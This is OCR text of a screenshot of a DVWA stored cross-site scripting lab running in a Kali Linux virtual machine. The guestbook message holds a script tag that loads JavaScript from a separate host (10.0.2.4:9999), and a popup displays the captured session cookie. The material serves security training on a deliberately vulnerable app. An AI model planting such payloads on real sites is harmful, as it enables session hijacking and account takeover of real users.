 Pham Duc Phat [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 6:08
Vulnerability: Stored Cros
localhost:8080/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Name * cheat
Message * <script src="http://10.0.2.4:9999/a.js"></script>
Sign Guestbook Clear Guestbook
localhost:8080
PHPSESSID=t8k6cmnbh5jaddadgigc2n1021; security=low
OK